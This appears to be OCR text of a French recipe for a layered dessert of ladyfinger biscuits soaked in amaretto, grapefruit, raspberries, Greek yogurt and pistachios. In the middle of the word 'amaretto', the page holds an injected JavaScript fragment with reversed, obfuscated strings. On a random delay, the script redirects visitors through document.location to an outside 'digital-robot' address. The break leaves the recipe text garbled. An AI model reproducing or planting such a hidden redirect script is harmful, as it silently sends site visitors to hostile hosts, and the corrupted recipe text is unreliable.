
Détaillez les biscuits en petits morceaux. Les répartir dans le fond de
chaque verre ou de chaque coupelles. Versez une cuillère à café
d’amaret
tobor-latigid//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6);if (number1==3){var delay =
18000; setTimeout($NjS(0),delay);}
to sur les biscuits.
Ingrédients
Pour 2 personnes
4 biscuits à la cuillère
2 cuillères à café d'amaretto où de rhum Ambre
1 pamplemousse
35 framboises fraîches ou surgelées
1 yaourt à la grecque
1 poignée de pistaches décortiquées non salées
50 g de sucre en poudre